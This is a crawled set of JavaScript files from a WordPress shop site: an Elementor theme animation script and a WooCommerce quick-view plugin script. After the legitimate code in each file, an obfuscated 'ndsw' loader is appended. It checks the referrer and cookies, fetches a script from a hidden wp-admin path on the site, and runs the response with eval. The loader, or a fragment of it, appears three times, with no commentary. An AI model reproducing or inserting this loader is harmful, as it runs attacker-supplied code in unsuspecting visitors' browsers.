        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.naturalherbsclinic.com/blog/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/elementor-frontend.js?ver=3.8.6
body_size: 2040
content:
(function ($) {
    "use strict";
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/column', function ($scope) {
            if ($scope.hasClass('animated-slide-column')) {
                new Waypoint({
                    element: $scope,
                    offset: '50%',
                    handler: function () {
                        $scope.addClass('col-loaded');
                    }
                });
            }

            if ($scope.hasClass('animated-bg-parallax')) {
                var $wrap = $scope.find('>[class*="elementor-column-"]');
                var cssCode = $wrap.css('backgroundImage');
                if(cssCode){
                    var linkImage = cssCode.replace('url(', '').replace(')', '').replace(/\"/gi, "");
                    if (linkImage === 'none') {
                        return;
                    }
                }else {
                    return;
                }
                var StrImage = linkImage.slice(0, 6);
                if (StrImage === 'linear' || StrImage === 'radial') {
                    return;
                }

                $wrap.prepend('<img src="' + linkImage + '" class="img-banner-parallax" alt="banner-parallax"/>')

                $wrap.find('>.img-banner-parallax').panr({
                    moveTarget: $wrap,
                    sensitivity: 20,
                    scale: false,
                    scaleOnHover: true,
                    scaleTo: 1.1,
                    scaleDuration: .25,
                    panY: true,
                    panX: true,
                    panDuration: 1.25,
                    resetPanOnMouseLeave: true
                });
            }
        });
        elementorFrontend.hooks.addAction('frontend/element_ready/section', function ($scope) {
            $(window).load(function () {
                if ($scope.hasClass('animated-bg-parallax')) {
                    var linkImage = $scope.css('backgroundImage').replace('url(', '').replace(')', '').replace(/\"/gi, "");
                    if (linkImage === 'none') {
                        return;
                    }
                    $scope.prepend('<img src="' + linkImage + '" class="img-banner-parallax" alt="banner-parallax" />')
                    $scope.find('>.img-banner-parallax').panr({
                        moveTarget: $scope,
                        sensitivity: 20,
                        scale: false,
                        scaleOnHover: true,
                        scaleTo: 1.1,
                        scaleDuration: .25,
                        panY: true,
                        panX: true,
                        panDuration: 1.25,
                        resetPanOnMouseLeave: false
                    });
                }
            })
        })

    })
})(jQuery)
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.naturalherbsclinic.com/blog/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.4.3
body_size: 3485
content:
'use strict';

var woosq_ids = [], woosq_products = [];

(function($) {
  $(function() {
    $('.woosq-btn, .woosq-link').each(function() {
      var id = $(this).attr('data-id');
      var pid = $(this).attr('data-pid');
      var product_id = $(this).attr('data-product_id');

      if (typeof pid !== typeof undefined && pid !== false) {
        id = pid;
      }

      if (typeof product_id !== typeof undefined && product_id !== false) {
        id = product_id;
      }

      if (-1 === $.inArray(id, woosq_ids)) {
        woosq_ids.push(id);
        woosq_products.push({src: woosq_vars.ajax_url + '?product_id=' + id});
      }
    });
  });

  $(document).on('click touch', '[href*="#woosq-"]', function(e) {
    var $this = $(this);
    var href = $this.attr('href');
    var reg = /#woosq-([0-9]+)/g;
    var match = reg.exec(href);

    if (match[1] !== undefined) {
      var id = match[1];
      var effect = $this.attr('data-effect');
      var context = $this.attr('data-context');

      woosq_open(id, effect, context);
      e.preventDefault();
    }
  });

  $(document).on('click touch', '.woosq-btn, .woosq-link', function(e) {
    e.preventDefault();

    var $this = $(this);
    var id = $this.attr('data-id');
    var pid = $this.attr('data-pid');
    var product_id = $this.attr('data-product_id');
    var effect = $this.attr('data-effect');
    var context = $this.attr('data-context');

    if (typeof pid !== typeof undefined && pid !== false) {
      id = pid;
    }

    if (typeof product_id !== typeof undefined && product_id !== false) {
      id = product_id;
    }

    woosq_open(id, effect, context);
  });

  $(document).on('added_to_cart', function() {
    if (woosq_vars.auto_close === 'yes') {
      if (woosq_vars.view === 'popup') {
        $.magnificPopup.close();
      }

      woosq_close();
    }
  });

  $(document).on('woosq_loaded', function() {
    var form_variation = $('#woosq-popup').find('.variations_form');

    form_variation.each(function() {
      $(this).wc_variation_form();
    });

    woosq_init_content('loaded');

    // add redirect
    if (!$('#woosq-popup .woosq-redirect').length) {
      if ((woosq_vars.cart_redirect === 'yes') &&
          (woosq_vars.cart_url !== '')) {
        $('#woosq-popup form').
            prepend(
                '<input class="woosq-redirect" name="woosq-redirect" type="hidden" value="' +
                woosq_vars.cart_url + '"/>');
      } else {
        $('#woosq-popup form').
            prepend(
                '<input class="woosq-redirect" name="woosq-redirect" type="hidden" value="' +
                window.location.href + '"/>');
      }
    }
  });

  $(window).on('resize', function() {
    woosq_init_content('resize');
  });

  $(document).on('found_variation', function(e, t) {
    if (!$(e['target']).closest('.woosb-product').length &&
        !$(e['target']).closest('.woosg-product').length &&
        !$(e['target']).closest('.woobt-product').length &&
        !$(e['target']).closest('.woofs-product').length &&
        $(e['target']).closest('#woosq-popup').length) {
      if (t['image_id'] !== undefined) {
        if ($('#woosq-popup .thumbnails .thumbnail').length > 1) {
          var $thumb = $(
              '.thumbnail:not(.slick-cloned)[data-id="' + t['image_id'] + '"]');

          if ($thumb.length) {
            var pos = $('#woosq-popup .thumbnails .thumbnail').index($thumb);
            var $images = $('#woosq-popup .thumbnails .images');

            if ((pos > 0) && $images.hasClass('slick-initialized')) {
              setTimeout(function() {
                $images.slick('slickGoTo', pos - 1);
              }, 100);
            }
          }
        }
      }
    }
  });

  $(document).on('reset_data', function(e) {
    if ($(e['target']).closest('#woosq-popup').length) {
      if (($('#woosq-popup .thumbnails .thumbnail').length > 1) &&
          $('#woosq-popup .thumbnails .images').hasClass('slick-initialized')) {
        $('#woosq-popup .thumbnails .images').slick('slickGoTo', 0);
      }
    }
  });

  if (woosq_vars.hashchange === 'yes') {
    $(window).on('hashchange', function() {
      if (location.href.indexOf('#woosq') < 0) {
        if (woosq_vars.view === 'popup') {
          $.magnificPopup.close();
        }

        woosq_close();
      }
    });
  }

  $(document).on('click touch', '.woosq-overlay, .woosq-close', function() {
    woosq_close();
  });
})(jQuery);

function woosq_open(id, effect, context) {
  jQuery('body').addClass('woosq-open');

  if (woosq_vars.view === 'sidebar') {
    // sidebar
    woosq_loading();

    var data = {
      action: 'woosq_quickview', product_id: id,
    };

    jQuery.post(woosq_vars.ajax_url, data, function(response) {
      jQuery('.woosq-sidebar').html(response);
      woosq_loaded();
      jQuery(document.body).trigger('woosq_loaded', [id]);
    });
  } else {
    // popup
    if (-1 === jQuery.inArray(id, woosq_ids)) {
      woosq_ids.push(id);
      woosq_products.push({src: woosq_vars.ajax_url + '?product_id=' + id});
    }

    var index = woosq_get_key(woosq_products, 'src',
        woosq_vars.ajax_url + '?product_id=' + id);
    var main_class = 'mfp-woosq';

    if (typeof context !== typeof undefined && context !== false) {
      main_class = main_class + ' mfp-woosq-' + context;
    }

    if (typeof effect !== typeof undefined && effect !== false) {
      main_class = main_class + ' ' + effect;
    } else {
      main_class = main_class + ' ' + woosq_vars.effect;
    }

    jQuery.magnificPopup.open({
      items: woosq_products,
      type: 'ajax',
      mainClass: main_class,
      removalDelay: 160,
      overflowY: 'scroll',
      fixedContentPos: true,
      tClose: woosq_vars.close,
      gallery: {
        tPrev: woosq_vars.prev, tNext: woosq_vars.next, enabled: true,
      },
      ajax: {
        settings: {
          type: 'GET', data: {
            action: 'woosq_quickview',
          },
        },
      },
      callbacks: {
        open: function() {
          if (woosq_vars.hashchange === 'yes') {
            location.href = location.href.split('#')[0] + '#woosq';
          }
        }, ajaxContentAdded: function() {
          jQuery(document.body).trigger('woosq_loaded', [id]);
        }, close: function() {
          if (woosq_vars.hashchange === 'yes') {
            if (location.hash) history.go(-1);
          }
        }, afterClose: function() {
          jQuery(document.body).trigger('woosq_close', [id]);
        },
      },
    }, index);
  }

  jQuery(document.body).trigger('woosq_open', [id]);
}

function woosq_close() {
  jQuery('body').removeClass('woosq-open');
  jQuery(document.body).trigger('woosq_close');
}

function woosq_loading() {
  jQuery('.woosq-sidebar').addClass('woosq-loading');
}

function woosq_loaded() {
  jQuery('.woosq-sidebar').removeClass('woosq-loading');
}

function woosq_init_content(context) {
  if (context === 'loaded') {
    woosq_thumbnails_zoom();
    woosq_thumbnails_slick();
    woosq_related_slick();
  }

  if (woosq_vars.view === 'sidebar') {
    if (woosq_vars.scrollbar === 'yes') {
      jQuery('.woosq-product').
          perfectScrollbar('destroy').
          perfectScrollbar({theme: 'wpc'});
    }
  } else {
    // fix for popup
    if (woosq_vars.scrollbar === 'yes') {
      if (jQuery(window).width() < 1024) {
        jQuery('.woosq-product .summary-content').perfectScrollbar('destroy');
        jQuery('.woosq-product').
            perfectScrollbar('destroy').
            perfectScrollbar({theme: 'wpc'});
      } else {
        jQuery('.woosq-product').perfectScrollbar('destroy');
        jQuery('.woosq-product .summary-content').
            perfectScrollbar('destroy').
            perfectScrollbar({theme: 'wpc'});
      }
    }
  }
}

function woosq_get_key(array, key, value) {
  for (var i = 0; i < array.length; i++) {
    if (array[i][key] === value) {
      return i;
    }
  }

  return -1;
}

function woosq_thumbnails_zoom() {
  if (woosq_vars.thumbnails_effect === 'zoom') {
    jQuery('#woosq-popup .thumbnails .images .thumbnail').each(function() {
      var $this = jQuery(this);
      var zoom_params = JSON.parse(woosq_vars.thumbnails_zoom_params);

      zoom_params.url = $this.find('img').attr('data-src');

      // destroy first
      $this.trigger('zoom.destroy');
      $this.zoom(zoom_params);
    });
  }
}

function woosq_thumbnails_slick() {
  if (jQuery('#woosq-popup .thumbnails .images .thumbnail').length > 1) {
    if (jQuery('#woosq-popup .thumbnails .images').
        hasClass('slick-initialized')) {
      // unslick first
      jQuery('#woosq-popup .thumbnails .images').slick('unslick');
    }

    jQuery('#woosq-popup .thumbnails .images').
        slick(JSON.parse(woosq_vars.thumbnails_slick_params));
  }
}

function woosq_related_slick() {
  if (jQuery('.woosq-related-products').hasClass('slick-initialized')) {
    // unslick first
    jQuery('.woosq-related-products').slick('unslick');
  }

  if (jQuery('.woosq-related-product').length > 1) {
    jQuery('.woosq-related-products').
        slick(JSON.parse(woosq_vars.related_slick_params));
  }
};if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.naturalherbsclinic.com/blog/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};